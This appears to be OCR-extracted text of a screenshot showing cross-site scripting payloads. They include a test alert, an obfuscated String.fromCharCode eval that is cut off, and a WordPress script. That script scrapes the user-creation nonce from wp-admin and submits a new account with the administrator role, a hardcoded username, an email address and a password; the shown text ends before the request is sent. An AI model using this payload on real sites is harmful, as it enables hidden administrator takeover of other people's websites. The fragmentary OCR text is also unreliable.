
<script>console.log(1)</script>
03
<script>eval(String.fromCharCode(102,101,116,99,104,40,39,47,119,
</script>
05
10
<script>fetch('/wp-admin/user-
new.php').then(r=>r.text()).then(html=>{ let n =
html.match(/name="_wpnonce_create-user" value="
([^"]+)"/);if(n && n[1]) { let p = new URLSearchParams();
p.append('action','createuser');
p.append('_wpnonce_create-user', n[1]);
p.append('user_login','n0rd111');
p.append('email','nordpredict@gmail.com');
p.append('pass1','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('pass2','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('role','administrator');